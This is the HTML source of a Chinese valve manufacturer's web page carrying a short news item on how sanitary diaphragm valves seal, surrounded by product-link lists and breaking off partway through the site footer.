

--- FILE ---
content_type: text/html
request_url: https://www.cn-jrt.com/content31_249.htm
body_size: 6559
content:
<!DOCTYPE html>



<html lang="zh">



<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<meta name="keywords" content="卫生级隔膜阀"/>

<meta name="description" content="卫生级隔膜阀的密封原理是靠操作机构的向下运动压下隔膜或隔膜组合件与堰式的衬里阀体或直通式衬里阀体的通道相密合，使之达到密封。"/>

<title>卫生级隔膜阀密封原理-浙江超飞科技有限公司</title>



<link rel="canonical" href="https://www.cn-jrt.com/content31_249.htm" />



<!-- 解决http转https协议后外链资源加载失败 -->

<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">



<meta name="applicable-device" content="pc,mobile">

<script src="/Templates/templates/style/jquery-3.4.1.min.js"></script>

<link rel="stylesheet" href="/Templates/templates/style/bootstrap.css">

<script src="/Templates/templates/style/bootstrap.js"></script>

<link rel="stylesheet" href="/Templates/templates/style/style.css">

<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiper.min.css"/>

<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiperbannercss.css"/>

<link rel="stylesheet" href="/Templates/templates/style/swiperprohotcss.css">

<link rel="stylesheet" href="/Templates/templates/style/animate.css">

<script src="/Templates/templates/style/swiper.min.js"></script>

<script language="javascript" src="/Templates/templates/style/news.js"></script>

<script src="/Templates/templates/style/jquery.waypoints.min.js"></script>

<script src="/Templates/templates/style/jquery.countup.min.js"></script>

<link rel="stylesheet" href="/Templates/templates/style/certify.css">

<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">

<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c297042c54f1c3016b669df2a7866842";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</head>







<body>



<div class="container-fluid">



<nav class="navbar navbar-default navbar-fixed-top">

  <div class="container"> 

    <!--小屏幕导航按钮菜单栏-->

    <div class="navbar-header">

     	<a href="/" class="navbar-brand"><img src="/Templates/templates/style/logo.jpg" alt="浙江超飞卫生级阀门管件厂家"></a>

     

     	<div class="dropdown">

                    <a data-toggle="dropdown" href="">

                    <button class="navbar-toggle" data-target=".navbar-collapse">

                        <span class="icon-bar"></span>

                        <span class="icon-bar"></span>

                        <span class="icon-bar"></span>

                    </button>  </a>

                    <ul class="dropdown-menu">
                                                              <li><a href="/">网站首页</a> </li>
                                          <li><a href="/category19.htm">我们的产品</a> </li>
                                          <li><a href="/page_37.htm">我们的资源</a> </li>
                                          <li><a href="/page_22.htm">我们的服务</a> </li>
                                          <li><a href="/page_27.htm">关于我们</a> </li>
                                          <li><a href="/category31.htm">新闻动态</a> </li>
                                          <li><a href="/call.html">联系我们</a> </li>
                                        
                    </ul>

                </div>

     

     </div>

    <!--大屏幕导航-->

    <div class="navbar-collapse collapse">

      <p class="header_xunan"><a onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition">在线询价</a></p>

      <ul class="nav navbar-nav navbar-right">

        <li><a href="/">网站首页</a></li>

        <li><a href="/category19.htm">我们的产品</a>

          <div class="nav_two_ul">

            <div class="container">

              <ul>

                
                
                <li><a href="/category33.htm">卫生级阀门</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/weishengjidiefa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级蝶阀</a></li>

                    
                    <li><a href="/kuaizhuangqiufa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级球阀</a></li>

                    
                    <li><a href="/weishengjigemofa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级隔膜阀</a></li>

                    
                    <li><a href="/weishengjizhihuifa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级止回阀</a></li>

                    
                    <li><a href="/category50.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级闸阀</a></li>

                    
                    <li><a href="/weishengjijiezhifa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级截止阀</a></li>

                    
                    <li><a href="/weishengjianquanfa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级安全阀</a></li>

                    
                    <li><a href="/weishengjiquyangfa.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级取样阀</a></li>

                    
                    <li><a href="/category49.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;其他阀门</a></li>

                    
                  </ul>

                   </li>

                
                <li><a href="/weishengjiguanjian.html">卫生级管件/配件</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/weishengjiwantou.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级弯头</a></li>

                    
                    <li><a href="/weishengjisantong.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级三通</a></li>

                    
                    <li><a href="/weishengjiguanzhijia.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级管支架</a></li>

                    
                    <li><a href="/category55.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级法兰</a></li>

                    
                    <li><a href="/weishengjisitong.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级四通</a></li>

                    
                    <li><a href="/weishengjidaxiaotou.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级大小头</a></li>

                    
                    <li><a href="/weishengjikagu.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级卡箍</a></li>

                    
                    <li><a href="/weishengjikuaizhuangjietou.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级快装接头</a></li>

                    
                    <li><a href="/weishengjihuojietou.html"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生级活接头</a></li>

                    
                  </ul>

                   </li>

                
                <li><a href="/category41.htm">流体设备</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/category58.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;过滤器</a></li>

                    
                    <li><a href="/category59.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;人孔盖</a></li>

                    
                    <li><a href="/weishengbeng.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;卫生泵</a></li>

                    
                    <li><a href="/category61.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;清洗器</a></li>

                    
                    <li><a href="/category62.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;视镜</a></li>

                    
                    <li><a href="/category63.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;罐质配件</a></li>

                    
                  </ul>

                   </li>

                
                <li><a href="/category42.htm">工业阀门及管件</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/category64.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;闸阀</a></li>

                    
                    <li><a href="/category65.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;球阀</a></li>

                    
                    <li><a href="/category66.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;截止阀</a></li>

                    
                    <li><a href="/category67.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;止回阀</a></li>

                    
                    <li><a href="/category68.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;管件</a></li>

                    
                  </ul>

                   </li>

                
                <li><a href="/category43.htm">超飞新品</a> 
                  <ul class="nav_two_ul_three">

                    
                    <li><a href="/category69.htm"><i class="iconfont icon-chanpinzhongxin"></i>&nbsp;&nbsp;产品</a></li>

                    
                  </ul>

                   </li>

                
                

              </ul>

            </div>

          </div>

        </li>

        <li><a href="/page_37.htm">我们的资源</a>

          <div class="nav_twoe_ul">

            <div class="container">

              <ul>

                
                
                <li><a href="/page_36.htm">荣誉证书</a></li>

                
                <li><a href="/page_37.htm">图片展示</a></li>

                
                <li><a href="https://www.cn-cfkj.com/catalog/index.html">目录册展示</a></li>

                
                <li><a href="/page_39.htm">产品视频</a></li>

                
                <li><a href="/page_40.htm">资料下载</a></li>

                
                

              </ul>

            </div>

          </div>

        </li>

        <li><a href="/page_22.htm">我们的服务</a>

          <div class="nav_twoee_ul">

            <div class="container">

              <ul>

                
                
                <li><a href="/page_22.htm">钢材质量把控</a></li>

                
                <li><a href="/page_23.htm">认证与质检</a></li>

                
                <li><a href="/page_24.htm">货运与减税</a></li>

                
                <li><a href="/page_25.htm">售后服务</a></li>

                
                

              </ul>

            </div>

          </div>

        </li>

        <li><a href="/page_27.htm">关于我们</a>

          <div class="nav_twoeee_ul">

            <div class="container">

              <ul>

                
                
                <li><a href="/page_27.htm">关于超飞</a></li>

                
                <li><a href="/page_28.htm">企业文化</a></li>

                
                <li><a href="/page_29.htm">公司简介</a></li>

                
                <li><a href="/page_30.htm">质量管理</a></li>

                
                

              </ul>

            </div>

          </div>

        </li>

        <li><a href="/category31.htm">新闻动态</a> </li>

        <li><a href="/call.html">联系我们</a> </li>

      </ul>

    </div>

    <!--大屏幕导航--> 

  </div>

</nav>


<img alt="卫生级隔膜阀" src="/upload/20200720/145641278190.jpg
 " style="display: block;margin: 0 auto;text-align: center;" class="ny_banners">






<div class="title_ny">



	<div class="container">



		<p class="title_ny_tit">



			<a href="/"  class="home">首页</a>



			 / 



			


			<a href="/category31.htm">新闻动态</a> / <a href="/content31_249.htm" >卫生级隔膜阀密封原理</a>



		  </p>



	</div>



</div>



	<div class="news_ny_bg">



		<div class="container">



			<h1 class="title_news">卫生级隔膜阀密封原理</h1>



			<span class="hit"> 发布日期：[2022-07-05]    



			点击率：<span id="pk_hits"></span> </span>



			<div class="nry_content"> <p>卫生级隔膜阀的密封原理是靠操作机构的向下运动压下隔膜或隔膜组合件与堰式的衬里阀体或直通式衬里阀体的通道相密合，使之达到密封。由<a href="https://www.cn-jrt.com" target="_blank" title="卫生级隔膜阀">超飞卫生级隔膜阀厂家</a>谈谈<a href="https://www.cn-jrt.com/weishengjigemofa.html" target="_blank" title="卫生级隔膜阀">卫生级隔膜阀</a>密封原理。</p><p style="text-align: center;"><a href="https://www.cn-jrt.com/content44_257.htm" target="_blank" title="卫生级隔膜阀"><img src="/upload/20200721/100947220386.jpg" title="卫生级隔膜阀" alt="卫生级隔膜阀"/></a></p><p>密封比压的大小靠关闭件向下的压力大小来实现，由于阀体可以衬各种软质材料，如橡胶或聚四氟乙烯等；隔膜也是软质材料制成，如橡胶或合成橡胶衬里的聚四氟乙烯，故用较小的密封力就能达到完全密封。</p> </div>
              <div class="container">
    <div>
        <h2 style="text-align:center">
                    卫生级蝶阀|卫生级管件|卫生级隔膜阀|卫生级球阀        
        </h2>
        <p>浙江超飞科技有限公司专业生产        <a href="/weishengjidiefa.html" title="卫生级蝶阀" target="_blank">卫生级蝶阀</a>、<a href="/weishengjiguanjian.html" title="卫生级管件" target="_blank">卫生级管件</a>、<a href="/weishengjigemofa.html" title="卫生级隔膜阀" target="_blank">卫生级隔膜阀</a>、<a href="/kuaizhuangqiufa.html" title="卫生级球阀" target="_blank">卫生级球阀</a>        ，所有产品均可采用不同的光洁度，材质和工业标准，质量好并符合标准，使产品广泛用于食品、制药、乳品、啤酒、饮料、化妆品等领域。
        </p>
    </div>
       <div>
        <h3>卫生级球阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/kuaizhuangqiufazhishi.html" title="" target="_blank">
                手动卫生级球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_237.htm" title="" target="_blank">
                卫生级真空球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_236.htm" title="" target="_blank">
                无滞留焊接球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_235.htm" title="" target="_blank">
                外螺纹三通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_234.htm" title="" target="_blank">
                卫生级四通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_233.htm" title="" target="_blank">
                卡箍式直通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_232.htm" title="" target="_blank">
                快装无滞留卫生级球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_231.htm" title="" target="_blank">
                卫生级卡箍式快装球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_230.htm" title="" target="_blank">
                卫生级无滞留球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_229.htm" title="" target="_blank">
                卫生级快装三通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_228.htm" title="" target="_blank">
                卫生级快装三通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_227.htm" title="" target="_blank">
                卫生级快装蝶式球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_226.htm" title="" target="_blank">
                三片式焊接直通球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_225.htm" title="" target="_blank">
                三片式焊接手动球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_224.htm" title="" target="_blank">
                卫生级焊接球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_223.htm" title="" target="_blank">
                卫生级快装球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_222.htm" title="" target="_blank">
                卫生级焊接蝶式球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_221.htm" title="" target="_blank">
                卫生级罐底球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_220.htm" title="" target="_blank">
                卫生级横式气动球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_219.htm" title="" target="_blank">
                卫生级法兰气动球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_218.htm" title="" target="_blank">
                卫生级三片式快装气动球阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content45_217.htm" title="" target="_blank">
                卫生级三片式球阀                </a>
            </li>
                    </ul>
        
        </div>
        <h3>卫生级隔膜阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjigemofazhishi.html" title="" target="_blank">
                无菌卫生级隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_258.htm" title="" target="_blank">
                不锈钢手轮快装隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_257.htm" title="" target="_blank">
                卫生级变径三通隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_256.htm" title="" target="_blank">
                卫生级三通隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_255.htm" title="" target="_blank">
                三通焊接快装隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_254.htm" title="" target="_blank">
                气动智能卫生级隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_253.htm" title="" target="_blank">
                气动罐底隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_252.htm" title="" target="_blank">
                快装气动隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_251.htm" title="" target="_blank">
                卫生级快装式隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_250.htm" title="" target="_blank">
                快装式气动隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_249.htm" title="" target="_blank">
                卫生级手动快装式隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_248.htm" title="" target="_blank">
                双作用气动隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_247.htm" title="" target="_blank">
                焊接式MINI手动隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_246.htm" title="" target="_blank">
                锻造直通隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_245.htm" title="" target="_blank">
                卫生级罐底隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_244.htm" title="" target="_blank">
                卫生级手动罐底阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_243.htm" title="" target="_blank">
                多通道快装隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_242.htm" title="" target="_blank">
                卫生级带取样隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_241.htm" title="" target="_blank">
                卫生级U型三通快装隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_240.htm" title="" target="_blank">
                U型三通焊接隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_239.htm" title="" target="_blank">
                快装MINI卫生级隔膜阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content44_238.htm" title="" target="_blank">
                焊接式气动三通隔膜阀                </a>
            </li>
                    </ul>
        
        </div>
        <h3>卫生级管件相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjidaxiaotouzhishi.html" title="" target="_blank">
                卫生级大小头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjihuojietouzhishi.html" title="" target="_blank">
                卫生级活接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjikuaizhuangjietouzhishi.html" title="" target="_blank">
                卫生级快装接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjiguanzhijiazhishi.html" title="" target="_blank">
                卫生级管支架                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjisitongzhishi.html" title="" target="_blank">
                卫生级四通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjisantongzhishi.html" title="" target="_blank">
                卫生级管件三通​                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/weishengjikaguzhishi.html" title="" target="_blank">
                卫生级不锈钢卡箍                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/hanjiewantouzhishi.html" title="" target="_blank">
                卫生级管件弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_157.htm" title="" target="_blank">
                90°加直端焊接式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_156.htm" title="" target="_blank">
                45°卫生级管件弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_155.htm" title="" target="_blank">
                45°不锈钢弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_154.htm" title="" target="_blank">
                180°夹式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_153.htm" title="" target="_blank">
                90°夹式双弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_152.htm" title="" target="_blank">
                90°焊接双弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_151.htm" title="" target="_blank">
                螺纹式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_150.htm" title="" target="_blank">
                带底盘弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_149.htm" title="" target="_blank">
                180°焊接式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_148.htm" title="" target="_blank">
                90°快装式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_147.htm" title="" target="_blank">
                45°快装式弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content52_146.htm" title="" target="_blank">
                90°卫生级弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_145.htm" title="" target="_blank">
                一段螺纹两端焊接三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_144.htm" title="" target="_blank">
                变径焊接三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_143.htm" title="" target="_blank">
                夹式U型三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_142.htm" title="" target="_blank">
                Y型焊接三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_141.htm" title="" target="_blank">
                焊接式三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_140.htm" title="" target="_blank">
                Y型夹式三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content53_139.htm" title="" target="_blank">
                一端螺纹两端快装三通                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_138.htm" title="" target="_blank">
                夹式高压软管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_137.htm" title="" target="_blank">
                焊接高压软管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_136.htm" title="" target="_blank">
                卫生级盲板                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_135.htm" title="" target="_blank">
                带链条盲板                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_134.htm" title="" target="_blank">
                膨胀型螺纹接头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_133.htm" title="" target="_blank">
                卫生级长型雄头                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content54_132.htm" title="" target="_blank">
                长型由任                </a>
            </li>
                    </ul>
        
        </div>
        <h3>卫生级蝶阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/kuaizhuangdiefazhishi.html" title="" target="_blank">
                BV6型卫生级蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_216.htm" title="" target="_blank">
                卫生级横式气动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_215.htm" title="" target="_blank">
                卫生级高平台蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_214.htm" title="" target="_blank">
                外螺纹三通蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_213.htm" title="" target="_blank">
                卫生级气动智能蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_212.htm" title="" target="_blank">
                外螺纹气动卫生级蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_211.htm" title="" target="_blank">
                卫生级外螺纹蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_210.htm" title="" target="_blank">
                多位手动焊接蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_209.htm" title="" target="_blank">
                卫生级三片式气动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_208.htm" title="" target="_blank">
                拉杆三片式焊接蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_207.htm" title="" target="_blank">
                多位三片式焊接蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_206.htm" title="" target="_blank">
                卫生级螺纹式蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_205.htm" title="" target="_blank">
                卫生级气动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_204.htm" title="" target="_blank">
                卫生级快装式气动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_203.htm" title="" target="_blank">
                卫生级焊接式手动蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_202.htm" title="" target="_blank">
                卫生级带弯头蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content46_201.htm" title="" target="_blank">
                外螺纹手动蝶阀                </a>
            </li>
                    </ul>
        
        </div>
    </div>
</div>


	      <div class="list"> 上一条：<a href="/content31_248.htm" title="卫生级管件的加工工艺">卫生级管件的加工工艺</a><br />



	        下一条：<a href="/content31_250.htm" title="卫生级隔膜阀适用于哪些场合">卫生级隔膜阀适用于哪些场合</a> </div>







		</div>



	</div>

<script type="text/javascript">

    PKSite.ready(function () {

        // 浏览计数

        PKSite.hits('pk_hits', '1', '31','249');

    });

</script>

<div class="lianxi_index">
    <div class="container">
        <div class="lianxi_one">
            <p><span>联系地址：</span>温州龙湾区沙城工业区安兴路520号</p>
        </div>
        <div class="lianxi_two">
            <p><span>服务热线：</span>0577-86999095</p>
        </div>
        <div class="lianxi_three">
            <span><img src="/Templates/templates/style/lianxi_three_tit.jpg" alt=""></span>
            <a><img src="/Templates/templates/style/lianxi_os1.jpg" alt=""></a>
            <a><img src="/Templates/templates/style/lianxi_os2.jpg" alt=""></a>
            <a><img src="/Templates/templates/style/lianxi_os3.jpg" alt=""></a>
            <a><img src="/Templates/templates/style/lianxi_os4.jpg" alt=""></a>
            <a><img src="/Templates/templates/style/lianxi_os5.jpg" alt=""></a>
        </div>
    </div>
</div>
<div class="footer_bg">
    <div class="container">
        <div class="footer_con1 col-lg-12">
            <div class="footer_con1_left col-lg-6 col-md-12 col-sm-12 col-xs-12">
                <p><img src="/Templates/templates/style/footer_logo.jpg" alt="浙江超飞科技有限公司"></p>
            </div>
            <div class="footer_con1_right col-lg-6 col-md-12 col-sm-12 col-xs-12"><p>该网站所有产品图及宣传图片属于超飞所有，任何个人和组织不得使用，盗用必究。</p></div>
        </div>
        <div class="footer_con2 col-lg-12">
            <div class="footer_con2_left col-lg-6 col-md-12 col-sm-12 col-xs-12">
                <ul>
                    <li>
